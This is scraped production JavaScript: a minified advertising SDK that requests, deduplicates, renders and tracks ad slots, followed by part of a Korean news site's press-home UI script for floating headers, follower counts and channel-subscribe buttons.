n.prev=0,i=t.adUnit,a=t.requestTimeout,s=Nr.makeAdRequestParam({adUnit:i}),o=i.getAdapterManager(),u=e.buildAdRequestUrl(s),o.resetAdapters(),xr.mark("mark_ssp_ad_load_begin"),n.next=9,e.makeXhrRequest(u,a);case 9:return d=n.sent,o.setAdproviderInfos(d),n.next=13,o.handleRequestAdapters();case 13:xr.mark("mark_ssp_ad_load_end"),xr.measure("measure_gfp_ad_load","mark_ssp_ad_load_begin","mark_ssp_ad_load_end"),this.findOut("measure_gfp_ad_load","success",i),n.next=21;break;case 18:n.prev=18,n.t0=n["catch"](0),this.handleError({e:n.t0,adUnit:adUnit});case 21:case"end":return n.stop()}},n,this,[[0,18]])}));return function(e){return t.apply(this,arguments)}}()},{key:"requestAdsXHR",value:function(){var t=s()(r.a.mark(function n(t){var i,a,s,o,u,d,l,c,h,A,f,p,v,g,y;return r.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return i=t.adUnit,a=t.adapterManager,s=t.requestTimeout,o=this.exclusionCriteria,u=Nr.makeAdRequestParam({adUnit:i,exclusionCriteria:o}),d=e.buildAdRequestUrl(u),n.prev=4,xr.mark("mark_ssp_ad_load_begin"),n.next=8,e.makeXhrRequest(d,s);case 8:return l=n.sent,c=function(e){return E()(e,function(e,t,n){return n.indexOf(e)===t})},h=l.advertiserDomains,A=void 0===h?[]:h,f=l.adDuplicationKeys,p=void 0===f?[]:f,v=this.exclusionCriteria,g=v.advertiserDomains,y=v.adDuplicationKeys,this.exclusionCriteria={advertiserDomains:c([].concat(Rr()(g),Rr()(A))),adDuplicationKeys:c([].concat(Rr()(y),Rr()(p)))},a.setAdproviderInfos(l),n.next=16,a.handleRequestAdapters();case 16:xr.mark("mark_ssp_ad_load_end"),xr.measure("measure_gfp_ad_load","mark_ssp_ad_load_begin","mark_ssp_ad_load_end"),this.findOut("measure_gfp_ad_load","success",i),n.next=24;break;case 21:n.prev=21,n.t0=n["catch"](4),this.handleError({e:n.t0,adUnit:i,exclusionCriteria:o});case 24:case"end":return n.stop()}},n,this,[[4,21]])}));return function(e){return t.apply(this,arguments)}}()},{key:"requestAdChunk",value:function(){var t=s()(r.a.mark(function n(t,i,a){var s,o,u,d,l;return r.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return s=a.mergeIntoExclusionCriteria(),o=D.a.getConfig().requestTimeout,u=Nr.makeAdRequestParam({adUnit:t,exclusionCriteria:s}),d=e.buildAdRequestUrl(u),n.prev=4,xr.mark("mark_ssp_ad_load_begin"),n.next=8,e.makeXhrRequest(d,o);case 8:return l=n.sent,i.setAdproviderInfos(l,a),n.next=12,i.handleRequestAdapters();case 12:xr.mark("mark_ssp_ad_load_end"),xr.measure("measure_gfp_ad_load","mark_ssp_ad_load_begin","mark_ssp_ad_load_end"),this.findOut("measure_gfp_ad_load","success",t),n.next=20;break;case 17:n.prev=17,n.t0=n["catch"](4),this.handleError({e:n.t0,adUnit:t,exclusionCriteria:s});case 20:case"end":return n.stop()}},n,this,[[4,17]])}));return function(e,n,i){return t.apply(this,arguments)}}()},{key:"findOut",value:function(e,t,n){var i=n.getUnitId();if(xr.supports()&&xr.supports()){var r=xr.getMeasureResult(e),a={name:e,result:t,unitId:i,adProvider:"GFP",duration:r.duration};return xr.clearMeasures(e),a}}},{key:"handleError",value:function(e){var t=e.e,n=e.adUnit,i=e.exclusionCriteria,r=n.getUnitId(),a=n.getAdSlotElementId(),s=n.getAdapterManager();xr.mark("mark_ssp_ad_load_end"),xr.measure("measure_gfp_ad_load","mark_ssp_ad_load_begin","mark_ssp_ad_load_end");var o=this.findOut("measure_gfp_ad_load","failure",n),u=s.getAdListener(),d=s.getVideoQoeListener?s.getVideoQoeListener():undefined,l=s.playerInfo||{},c=new ce({unitId:r,divId:a,playerInfo:l});if(c.setEventListeners({adListener:u,videoQoeListener:d}),c.notifyAdFailedToLoad({code:Wr,message:Gr,type:Ur}),c.notifyAdError({code:Wr,message:Gr,type:Ur}),!t.response){var h,A=Math.floor(null!==(h=o.duration)&&void 0!==h?h:0),f=Nr.makeAdRequestParam({adUnit:n,exclusionCriteria:i});this.notifyNetworkError(n,f,A)}}},{key:"notifyNetworkError",value:function(e,t,n){var i,r=this.makeNetworkErrorQueryString(t,n),a=Br.searchBrowser(),s=Br.searchBrowserVersion(),o=Br.searchOS(),d=Br.searchOSVersion(),l=(i={q:r,u:t.u,bn:a,bv:"number"==typeof s?s:s.defaultVersion,os:o,osv:d},u()(i,"erc",3210),u()(i,"ersc","GFP_NETWORK_ERROR"),u()(i,"erm","Network Error"),i),c=[{url:"".concat(D.a.getTivanDomain(),"/se")}];e.getAdapterManager().callLogs(c,"",l,"adcall network error url")}},{key:"makeNetworkErrorQueryString",value:function(e,t){var n,i=(n={},u()(n,"st",0),u()(n,"erc",3210),u()(n,"ersc","GFP_NETWORK_ERROR"),u()(n,"erm","Network Error"),u()(n,"rt",t),n),r=Object.assign({},e,i);return Fr()(F()(r),function(t,n){var i=e[n];if("p"===n){var r=Fr()(F()(i),function(e,t){var n=i[t];return Ne.a.isEmpty(n)||e.push("".concat(Ne.a.encodeURIComponent(t),":").concat(Ne.a.encodeURIComponent(n))),e},[]).join(",");return t.push("".concat(Ne.a.encodeURIComponent(n),"=").concat(Ne.a.encodeURIComponent(r))),t}return Ne.a.isEmpty(i)||t.push("".concat(Ne.a.encodeURIComponent(n),"=").concat(Ne.a.encodeURIComponent(i))),t},[]).join("&")}}],[{key:"builder",value:function(){return this.adLoader=new e,this.adLoader}},{key:"buildAdRequestUrl",value:function(e){var t=D.a.getSspDomain(),n=[];return v()(F()(e),function(t){n.push("".concat(t,"=").concat(Ne.a.encodeURIComponent(e[t])))}),"".concat("https:","//").concat(t,"/call?").concat(n.join("&"))}},{key:"withTimeout",value:function(e,t){var n=new Promise(function(t,n){var i=setTimeout(function(){clearTimeout(i),n(new Error("request timeout"))},e)});return Promise.race([n,t])}},{key:"makeXhrRequest",value:function(e,t){return new Promise(function(n,i){var r=new XMLHttpRequest;r.open("GET",e),r.timeout=t,J.IS_IE||(r.responseType="json"),r.withCredentials=!0,r.onload=function(){var e=r.readyState,t=r.status,a=r.statusText,s=J.IS_IE?JSON.parse(r.response):r.response;4===e?t>=200&&t<300?n(s):i({status:t,statusText:a,response:s}):i()},r.onerror=function(){var e=r.status,t=r.statusText,n=r.response;i({status:e,statusText:t,response:n})},r.ontimeout=function(){r.abort(),i(new Error("request timeout"))},r.send()})}}]),e}(),Xr=n(96),Hr=n.n(Xr),qr=function(){function e(t){N()(this,e),u()(this,"removeDuplicateItemInArray",function(e){return E()(e,function(e,t,n){return n.indexOf(e)===t})}),this.adDeduplicationManager=t,this.maxDedupReqCount=this.adDeduplicationManager.maxDedupReqCount,this.exclusionCriteriaList=Rr()(this.adDeduplicationManager.exclusionCriteriaList),this.dequeue()}return x()(e,[{key:"execute",value:function(){var e=s()(r.a.mark(function t(e){var n,i,a,s,o,u,d,l,c,h,A=arguments;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:n=A.length>1&&A[1]!==undefined&&A[1],i=window.spwp,a=[],e.forEach(function(e){i.hasAdSlot(e.getAdSlotElementId())&&a.push(e)}),s=!0,o=!1,t.prev=6,d=Hr()(a);case 8:return t.next=10,d.next();case 10:return l=t.sent,s=l.done,t.next=14,l.value;case 14:if(c=t.sent,s){t.next=28;break}if(h=c,n){t.next=23;break}return t.next=21,this.requestAd(h);case 21:t.next=25;break;case 23:return t.next=25,this.restoreAd(h);case 25:s=!0,t.next=8;break;case 28:t.next=34;break;case 30:t.prev=30,t.t0=t["catch"](6),o=!0,u=t.t0;case 34:if(t.prev=34,t.prev=35,s||null==d["return"]){t.next=39;break}return t.next=39,d["return"]();case 39:if(t.prev=39,!o){t.next=42;break}throw u;case 42:return t.finish(39);case 43:return t.finish(34);case 44:case"end":return t.stop()}},t,this,[[6,30,34,44],[35,,39,43]])}));return function(t){return e.apply(this,arguments)}}()},{key:"requestAd",value:function(){var e=s()(r.a.mark(function t(e){var n,i;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=jr.builder(),(i=e.getAdapterManager()).resetAdapters(),t.next=5,n.requestAdChunk(e,i,this);case 5:case"end":return t.stop()}},t,this)}));return function(t){return e.apply(this,arguments)}}()},{key:"restoreAd",value:function(){var e=s()(r.a.mark(function t(e){var n,i,a;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=window.spwp,i=e.getAdSlotElementId(),e.getAdapterManager().resetAdapters(),a=P.getPersistAdData("".concat(Ne.a.getDocumentLocationURL(),"_").concat(i)),!P.support()||h()(a)){t.next=10;break}return P.resetPersistData(),t.next=9,P.initPersistAds(e,a);case 9:n.renderAd(i);case 10:case"end":return t.stop()}},t)}));return function(t){return e.apply(this,arguments)}}()},{key:"accumulateExclusionCriteria",value:function(e){if(e){var t=e.advertiserDomains,n=e.adDuplicationKeys;h()(t)&&h()(n)||(this.exclusionCriteriaList.push(e),this.adDeduplicationManager.accumulateExclusionCriteria(e),this.dequeue())}}},{key:"mergeIntoExclusionCriteria",value:function(){var e=[],t=[];return this.exclusionCriteriaList.forEach(function(n){e.push.apply(e,Rr()(n.adDuplicationKeys)),t.push.apply(t,Rr()(n.advertiserDomains))}),{adDuplicationKeys:this.removeDuplicateItemInArray(e),advertiserDomains:this.removeDuplicateItemInArray(t)}}},{key:"dequeue",value:function(){if(-1!==this.maxDedupReqCount)for(;this.exclusionCriteriaList.length>this.maxDedupReqCount;)this.exclusionCriteriaList.shift()}}]),e}();function Kr(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return zr(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return zr(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,r=function(){};return{s:r,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return s=e.done,e},e:function(e){o=!0,a=e},f:function(){try{s||null==n["return"]||n["return"]()}finally{if(o)throw a}}}}function zr(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var Qr=function(){function e(t,n){N()(this,e),this._dedupReqId=t,this.maxDedupReqCount=n,this._globalMaxDedupReqCount=2*n,this._exclusionCriteriaList=[],this._adSlots=[]}return x()(e,[{key:"requestAds",value:function(e){var t=this;new qr(this).execute(e);var n,i=Kr(e);try{var r=function(){var e=n.value;-1===wn()(t._adSlots,function(t){return t.getAdSlotElementId()===e.getAdSlotElementId()})&&t._adSlots.push(e)};for(i.s();!(n=i.n()).done;)r()}catch(a){i.e(a)}finally{i.f()}}},{key:"restoreAds",value:function(e){e||(e=this._adSlots),new qr(this).execute(e,!0)}},{key:"accumulateExclusionCriteria",value:function(e){if(e){var t=e.adDuplicationKeys,n=e.advertiserDomains;h()(t)&&h()(n)||(this._exclusionCriteriaList.push(e),this.dequeue())}}},{key:"clearAllExclusions",value:function(){this._exclusionCriteriaList=[]}},{key:"dequeue",value:function(){if(-1!==this.maxDedupReqCount)for(;this._exclusionCriteriaList.length>this._globalMaxDedupReqCount;)this._exclusionCriteriaList.shift()}},{key:"dedupReqId",get:function(){return this._dedupReqId}},{key:"exclusionCriteriaList",get:function(){return this._exclusionCriteriaList}}]),e}(),Zr=function(){function e(){var t,n=this;N()(this,e),this.logTrackingQueue=[],this.events=(t={},u()(t,"pageshow",function(){n.clearTrackingQueue(),n.removeEvent()}),u()(t,"beforeunload",function(){n.clearTrackingQueue(),n.removeEvent()}),t),document.readyState&&"complete"!==document.readyState&&(this.addEvent(),this.setDefaultTimeout())}return x()(e,[{key:"addEvent",value:function(){var e=this;v()(F()(this.events),function(t){window.addEventListener(t,e.events[t])})}},{key:"removeEvent",value:function(){var e=this;v()(F()(this.events),function(t){window.removeEventListener(t,e.events[t])})}},{key:"setDefaultTimeout",value:function(){var e=this;this.timerId=window.setTimeout(function(){e.clearTrackingQueue()},5e3)}},{key:"clearDefaultTimeout",value:function(){window.clearTimeout(this.timerId)}},{key:"handleTrackingUrl",value:function(e){var t=this.initBeacon();document.readyState&&"complete"===document.readyState?this.callTrackingUrl(t,e):this.accumulateTrackingUrl(t,e)}},{key:"initBeacon",value:function(){return new Image(1,1)}},{key:"callTrackingUrl",value:function(e,t){e.src=t}},{key:"accumulateTrackingUrl",value:function(e,t){e.setAttribute("data-src",t),this.logTrackingQueue.push(e)}},{key:"clearTrackingQueue",value:function(){for(this.clearDefaultTimeout();this.logTrackingQueue.length>0;){var e=this.logTrackingQueue.shift(),t=e.getAttribute("data-src");this.callTrackingUrl(e,t)}}}]),e}(),Yr=n(28);function Jr(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return $r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return $r(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,r=function(){};return{s:r,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return s=e.done,e},e:function(e){o=!0,a=e},f:function(){try{s||null==n["return"]||n["return"]()}finally{if(o)throw a}}}}function $r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function ea(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function ta(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ea(Object(n),!0).forEach(function(t){u()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ea(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var na,ia=window.spwp;ia.adEvent={AD_LOAD:"adLoad",AD_LOAD_FAILED:"adLoadFailed",AD_IMPRESSION:"adImpression",AD_CLICK:"adClick",AD_MUTE_COMPLETED:"adMuteCompleted"},ia.adError={ErrorCode:$.ERROR_CODE},ia.version="1.3.6",ia.GfpAdEvent={Type:H.Type},ia.GfpAdErrorEvent={Type:q.Type},ia.GfpAdError={Type:$.Type,ErrorCode:$.ERROR_CODE},ia.logTrackingManager=new Zr,ia.resourceLoader=new Yr.a;var ra,aa=D.a.getCreativeTypes(),sa=[],oa=function(e){for(;e.length>0;)e.shift()};ia.addAdUnits=function(e){e.forEach(function(e){var t=new Or(e);ia.adUnits.push(t)})},ia.defineAdSlot=function(e){var t=e.unitId,n=e.divId,i=ia.findAdSlot(n);if(i)return i;var r=E()(ia.adUnits,function(e){return e.getUnitId()==t}).length+1,a=new Or(ta(ta({},e),{},{slotSeqNo:r}));return a.getAdapterManager().setAdListener(na),ia.adUnits.push(a),a},ia.destroyAdSlots=function(e){var t=[];if(e){if(!Array.isArray(e))return;v()(e,function(e){t.push(e)})}else t=ia.adUnits;var n,i=Jr(t);try{var r=function(){var e=n.value;ia.adUnits=ia.adUnits.filter(function(t){return e!==t||(t.destroy(),!1)})};for(i.s();!(n=i.n()).done;)r()}catch(a){i.e(a)}finally{i.f()}},ia.findAdSlot=function(e){return e?y()(ia.adUnits,function(t){return t.getAdSlotElementId()==e}):null},ia.hasAdSlot=function(e){return null!==ia.findAdSlot(e)},ia.findAdDedupManager=function(e){return e?y()(sa,function(t){return t.dedupReqId==e}):null},ia.setAdDeduplication=function(e,t){var n=ia.findAdDedupManager(e);return n?(n.maxDedupReqCount=t||D.a.getConfig().maxDedupReqCount,n.clearAllExclusions()):(n=new Qr(e,t),sa.push(n)),n},ia.clearAdDeduplication=function(e){var t=ia.findAdDedupManager(e);t&&t.clearAllExclusions()},ia.clearAllAdUnits=function(){ia.adUnits=[]},ia.setAdListener=function(e){var t=e.adUnitIds,n=e.eventList;t||(na=n),(t&&t.length?E()(ia.adUnits,function(e){return f()(t,e.getUnitId())}):ia.adUnits).forEach(function(e){e.getAdapterManager().setAdListener(n)})},ia.setVideoQoeListener=function(e){var t=e.eventList,n=e.reset,i=void 0!==n&&n;E()(ia.adUnits,function(e){return e.getMediaType()===aa.VIDEO}).forEach(function(e){var n=e.getAdapterManager();(i||void 0===n.getVideoQoeListener())&&n.setVideoQoeListener(t)})},ia.updateUnitInfo=function(e){var t=e.divId,n=ia.findAdSlot(t);n&&(n.setTargeting(ta({},e.targeting)),n.setExtraOption(ta({},e.extraOption)))},ia.requestAds=function(){var e=s()(r.a.mark(function t(e){var n,i,a,o,u,d,l;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:n=e.adUnits,i=e.adUnitIds,a=e.timeout,o=e.eventList,u=a||D.a.getConfig().requestTimeout,n||(n=i&&i.length?E()(ia.adUnits,function(e){return f()(i,e.getUnitId())}):ia.adUnits),d=Jr(n);try{for(d.s();!(l=d.n()).done;)l.value.destroy()}catch(c){d.e(c)}finally{d.f()}n.forEach(function(){var e=s()(r.a.mark(function t(e){var n,i;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.getAdSlotElementId(),e.getAdapterManager().setAdListener(o),i=P.getPersistAdData("".concat(Ne.a.getDocumentLocationURL(),"_").concat(n)),P.support()&&h()(i)&&P.setPersistAdData("".concat(Ne.a.getDocumentLocationURL(),"_").concat(n),{}),!P.support()||!P.isBackForwardType()||h()(i)){t.next=11;break}return P.resetPersistData(),t.next=9,P.initPersistAds(e,i);case 9:t.next=13;break;case 11:return t.next=13,jr.builder().requestAds({adUnit:e,requestTimeout:u});case 13:case"end":return t.stop()}},t)}));return function(t){return e.apply(this,arguments)}}());case 7:case"end":return t.stop()}},t)}));return function(t){return e.apply(this,arguments)}}(),ia.requestAdsSync=function(){var e=s()(r.a.mark(function t(e){var n,i,a,s,o,u,d,l,c,A,p,v,g,y,m;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:n=e.adUnits,i=e.adUnitIds,a=e.timeout,s=e.eventList,o=e.exclusionCriteria,u=a||D.a.getConfig().requestTimeout,n||(n=i&&i.length?E()(ia.adUnits,function(e){return f()(i,e.getUnitId())}):ia.adUnits),(d=jr.builder()).setExclusionCriteria(o),l=Jr(n);try{for(l.s();!(c=l.n()).done;)c.value.destroy()}catch(r){l.e(r)}finally{l.f()}A=Jr(n),t.prev=9,A.s();case 11:if((p=A.n()).done){t.next=28;break}if(v=p.value,g=v.getAdSlotElementId(),(y=v.getAdapterManager()).setAdListener(s),m=P.getPersistAdData("".concat(Ne.a.getDocumentLocationURL(),"_").concat(g)),P.support()&&h()(m)&&P.setPersistAdData("".concat(Ne.a.getDocumentLocationURL(),"_").concat(g),{}),!P.support()||!P.isBackForwardType()||h()(m)){t.next=24;break}return P.resetPersistData(),t.next=22,P.initPersistAds(v,m);case 22:t.next=26;break;case 24:return t.next=26,d.requestAdsXHR({adUnit:v,adapterManager:y,requestTimeout:u});case 26:t.next=11;break;case 28:t.next=33;break;case 30:t.prev=30,t.t0=t["catch"](9),A.e(t.t0);case 33:return t.prev=33,A.f(),t.finish(33);case 36:d.resetExclusionCriteria();case 37:case"end":return t.stop()}},t,null,[[9,30,33,36]])}));return function(t){return e.apply(this,arguments)}}(),ia.renderAd=function(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{preload:!1},n=ia.findAdSlot(e);if(n){var i=n.getAdapterManager();i.renderConfig=t,i.push()}},ia.renderAds=function(e){var t=e.adUnits,n=e.divIds;t&&(n=t.map(function(e){return e.getAdSlotElementId()})),n&&n.length||(n=ia.adUnits.map(function(e){return e.getAdSlotElementId()})),n.forEach(function(e){return ia.renderAd(e)})},ia.initEvent=function(e){e.unitId;var t=e.divId,n=ia.findAdSlot(t);n&&n.getAdapterManager().initEvent()},ia.setMediationList=function(){var e=s()(r.a.mark(function t(e,n){var i,a,s,o,u,d;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=4;break}return t.abrupt("return");case 4:if(e.adUnit&&e.adDivId){t.next=7;break}return t.abrupt("return");case 7:if(i=e.adUnit,a=e.adDivId,s=a?y()(ia.adUnits,function(e){return e.getUnitId()==i&&e.getAdSlotElementId()==a}):y()(ia.adUnits,function(e){return e.getUnitId()==i}),n&&(u=ia.findAdDedupManager(n),o=new qr(u)),!s){t.next=15;break}return(d=s.getAdapterManager()).setAdproviderInfos(e,o),t.next=15,d.handleRequestAdapters();case 15:case"end":return t.stop()}},t)}));return function(t,n){return e.apply(this,arguments)}}(),ia.handlePassback=function(){var e=s()(r.a.mark(function t(e){var n,i,a,s;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.unitId,n=e.divId,i=e.creativeType,!(a=ia.findAdSlot(n))){t.next=8;break}return(s=a.getAdapterManager()).clear(),t.next=7,s.handleRequestAdapters();case 7:i==aa.BANNER&&s.getCurrentAdapter().display();case 8:case"end":return t.stop()}},t)}));return function(t){return e.apply(this,arguments)}}(),ia.onLoadAdm=function(e){var t=ia.findAdSlot(e);if(t){var n=t.getAdapterManager().getCurrentAdapter();if(h()(n))return;n.onLoadAdm&&n.onLoadAdm(e)}},ia.addCallback=function(e){var t=e.divId,n=ia.findAdSlot(t);if(n){var i=n.getAdapterManager().getCurrentAdapter();if(h()(i))return;i.addCallback&&i.addCallback(e)}},ia.previewNdpAd=function(){var e=s()(r.a.mark(function t(e){var i,a,s,o,u,d,l;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return i=e.acId,a=e.preCreativeId,s=e.creativeId,t.prev=1,t.next=4,n.e(0).then(n.bind(null,164));case 4:o=t.sent,u=o.requestNdpPreviewAdByAcId,d=o.requestNdpPreviewAdByPrc,l=o.requestNdpPreviewAdByCreativeId,i?u(e):a?d(e):s&&l(e),t.next=12;break;case 9:t.prev=9,t.t0=t["catch"](1);case 12:case"end":return t.stop()}},t,null,[[1,9]])}));return function(t){return e.apply(this,arguments)}}(),ia.setPlayerInfo=function(e){var t=e.unitId,n=e.divId,i=e.playerInfo,r=n?y()(ia.adUnits,function(e){return e.getUnitId()==t&&e.getAdSlotElementId()==n}):y()(ia.adUnits,function(e){return e.getUnitId()==t});r&&r.getAdapterManager().setPlayerInfo(i)},ia.setHostMeta=function(e){var t,n=e.divIds,i=e.metaData,r=n&&n.length?l()((t=n,E()(t,function(e,t,n){return n.indexOf(e)===t})),function(e){return ia.findAdSlot(e)}):ia.adUnits;v()(r,function(e){e.setHostMeta(i)})},ia.clearActiveViews=function(){var e=ia.activeViews;for(var t in e)e.hasOwnProperty(t)&&e[t]&&(e[t].clearActiveView(),e[t]=null)},ia.cmd.push=function(e){if("function"==typeof e)try{e.call()}catch(t){}},ia.setConfig=D.a.setConfig,ia.getConfig=D.a.getConfig,ia.defineAdUnit=ia.defineAdSlot,(ra=ia.cmd).forEach(function(e){if("undefined"==typeof e.called)try{e.call(),e.called=!0}catch(t){}}),oa(ra)}]);

--- FILE ---
content_type: text/javascript
request_url: https://ssl.pstatic.net/static.news/mnews/resources/20191107_082611/js/generated/presshome.dependency.js
body_size: 8053
content:
var PressHomeMainManager={Floating:news.makeClass({$static:{ID:1},$constructor:function(a,b){b=b||{};
this._id=this.constructor.ID++;
this._welWrapper=$(b.wrapper||document);
this._sFloatSelector=a;
this._sFloatingClassName=b.sFloatingClassName||"is_fixed";
this._sAfterContentSelector=b.sAfterContentSelector;
this._sFixedContentSelector=b.sFixedContentSelector;
this._bIncludePadding=b.bIncludePadding||false;
this._nBoundary=b.nBoundary;
this._fnBoundary=b.fnBoundary;
this._onInitialize=b.onInitialize;
this._onComputeScrollTop=b.onComputeScrollTop;
this._onStartFloating=b.onStartFloating;
this._onStopFloating=b.onStopFloating;
this.isFloating=false;
if(this._sAfterContentSelector===undefined&&this._nBoundary===undefined&&this._fnBoundary===undefined){throw new Error("[Floating] nBoundary 혹은 _fnBoundary 혹은 sAfterContentSelector 가 꼭 필요합니다.")
}this.activate()
},_onActivate:function(){this._welFloatingArea=this._welWrapper.find(this._sFloatSelector);
this._welAfterContentArea=this._welWrapper.find(this._sAfterContentSelector);
if(this._sAfterContentSelector!=undefined){this._nBoundary=this.computeBoundary()
}if(this._fnBoundary!=undefined){this._nBoundary=this._fnBoundary()
}this._welFixedContentArea=this._welWrapper.find(this._sFixedContentSelector);
if(this._onInitialize){this._onInitialize(this)
}$(window).bind("scroll.floating"+this._id,$.proxy(this.onScroll,this));
this.onScroll()
},_onDeactivate:function(){$(window).unbind("scroll.floating"+this._id)
},computeBoundary:function(){var d=this._welAfterContentArea.offset().top;
var a=this._welAfterContentArea.height();
if(this._bIncludePadding){var b=parseFloat(this._welAfterContentArea.css("padding-top"));
var c=parseFloat(this._welAfterContentArea.css("padding-bottom"));
return d+a+b+c
}return d+a
},onScroll:function(b){var c=$(document).scrollTop();
var a=true;
if(c>=this._nBoundary){if(this._onComputeScrollTop){a=this._onComputeScrollTop()
}if(a){this.startFloating();
return
}}this.stopFloating()
},startFloating:function(){this._welFloatingArea.addClass(this._sFloatingClassName);
this._welFixedContentArea.addClass(this._sFloatingClassName);
this.isFloating=true;
if(this._onStartFloating){this._onStartFloating()
}},stopFloating:function(){this._welFloatingArea.removeClass(this._sFloatingClassName);
this._welFixedContentArea.removeClass(this._sFloatingClassName);
this.isFloating=false;
if(this._onStopFloating){this._onStopFloating()
}}}),ChannelFollowerCount:news.makeClass({$constructor:function(a,b){this._welWrapper=$(a);
this._officeId=b.officeId;
if(this._officeId==null){throw new Error("[ChannelFollowerCount] officeId는 필수옵션 입니다.")
}this._channelFollowerUrl=b.channelBannerUrl||"/press/{officeId}/channel/followers.json";
this._channelFollowerUrl=this._channelFollowerUrl.replace("{officeId}",this._officeId);
this.fetchChannelFollowerCount()
},fetchChannelFollowerCount:function(){this.oPromise=$.getJSON(this._channelFollowerUrl,null).then($.proxy(this.onChannelFollowerCountSuccess,this))
},onChannelFollowerCountSuccess:function(a){if(!a){return
}this._followerCount=a.followerCount;
return this._followerCount
},renderFollowerCount:function(a){if(this._followerCount>0){this._welWrapper.text(this.addComma(a)).show()
}},incrementAndRenderFollowerCount:function(){this._followerCount=this._followerCount||0;
this._followerCount++;
this.renderFollowerCount(this._followerCount)
},decrementAndRenderFollowerCount:function(){this._followerCount=this._followerCount||0;
this._followerCount--;
if(this._followerCount==0){this._welWrapper.hide();
return
}this.renderFollowerCount(this._followerCount)
},addComma:function(b){var a=b;
if(typeof(b)=="number"){a=String(b)
}return a.replace(/(\d)(?=(\d{3})+$)/g,"$1,")
},}),ChannelSubscribeButton:news.makeClass({$static:{WEL_BUTTONS:{},CHANNEL_INFO:{},_COOKIE_FOR_CHECK_API_READY:"NNB"},$constructor:function(a,b){this._welWrapper=$(a);
this._officeId=b.officeId;
this._channelBannerUrl=b.channelBannerUrl||"/channel/channelBanner.json";
this._addChannelUrl=b.addChannelUrl||"/channel/addOrMoveFirstChannelAjax.nhn";
this._removeChannelUrl=b.removeChannelUrl||"/channel/removeChannel.nhn";
this._buttonClassName=b.buttonClassName;
this._layerClassName=b.layerClassName;
this._nclk_add=b.nclk_add;
this._nclk_remove=b.nclk_remove;
this._nclk_info=b.nclk_info;
this.onAddChannelSuccess=b.onAddChannelSuccess;
this.onRemoveChannelSuccess=b.onRemoveChannelSuccess;
if(this._officeId==null){throw new Error("[ChannelSubscribeButton] officeId는 필수옵션 입니다.")
}this._fnChannelTemplate=this.initializeTemplate();
if(!this.constructor.CHANNEL_INFO[this._officeId]){this.fetchChannelInfo()
}else{this.constructor.CHANNEL_INFO[this._officeId].then($.proxy(this.onChannelSubscribeSuccess,this))
}},initializeTemplate:function(){return news.Util.getTemplateRenderer(function(){
/*!@preserve
                    {{#if follow}}
                    <button type="button" class="{{buttonClassName}} is_disabled _channel_add">구독중</button>
                    {{else}}
                    <button type="button" class="{{buttonClassName}} _channel_add">구독</button>
                    {{/if}}
                    <a href="#" class="{{layerClassName}} _add" style="display: none" onclick="nclk(event,'{{nclk_info}}',{{officeId}},'');news.Util.goMainChannel();">
                        <span class="{{layerClassName}}_text"><strong>{{name}}</strong> 언론사 구독되었습니다. <br>메인 뉴스판에서 {{name}} 주요뉴스를 <br> 볼 수 있습니다.</span>
                        <span class="{{layerClassName}}_link">보러가기</span>
                    </a>
                    <p class="{{layerClassName}} _remove" style="display: none;">
                        <span class="{{layerClassName}}_text"><strong>{{name}}</strong> 언론사 구독 해지되었습니다.</span>
                    </p>
                    */
return true
})
},fetchChannelInfo:function(){var a=this;
if(this._isApiReady()===false){setTimeout(function(){a.fetchChannelInfo()
},1000);
return
}this.constructor.CHANNEL_INFO[this._officeId]=$.getJSON(this._channelBannerUrl,{oid:this._officeId},$.proxy(this.onChannelSubscribeSuccess,this))
